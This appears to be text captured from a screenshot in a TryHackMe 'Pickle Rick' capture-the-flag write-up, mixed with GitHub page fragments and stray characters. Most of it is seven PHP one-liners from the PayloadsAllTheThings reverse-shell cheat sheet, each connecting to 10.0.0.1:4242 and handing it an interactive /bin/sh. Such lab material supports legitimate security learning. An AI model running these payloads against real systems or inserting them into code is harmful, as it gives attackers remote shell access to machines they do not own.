 PayloadsAllTheThings/Reverse
Rick is sup4r cool
TryHackMe | Pickle Rick
github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md
UO
5
G
47
528 lines (389 sloc)
19.1 KB
Raw
Blame
PHP
php -r '$sock=fsockopen("10.0.0.1",4242);exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);shell_exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);`/bin/sh -i <&3 >&3 2>&3`;'
php -r '$sock=fsockopen("10.0.0.1",4242);system("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);passthru("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);popen("/bin/sh -i <&3 >&3 2>&3", "r");'
php -r '$sock=fsockopen("10.0.0.1",4242);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);'